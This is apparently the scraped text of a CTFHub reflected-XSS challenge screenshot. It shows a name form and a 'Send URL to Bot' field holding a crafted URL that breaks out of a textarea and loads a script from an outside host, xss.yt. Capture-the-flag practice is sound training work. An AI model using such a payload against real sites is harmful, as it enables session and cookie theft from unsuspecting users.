 XSS Reflex
What's your name CTFHub Submit
Hello, admin
Send URL to Bot http://challenge-abfdc4c6828ba227.sandbox.ctfhub.com:10800/?name=</tExtArEa>'"><sCRiPt sRC=//xss.yt/5elb>< Send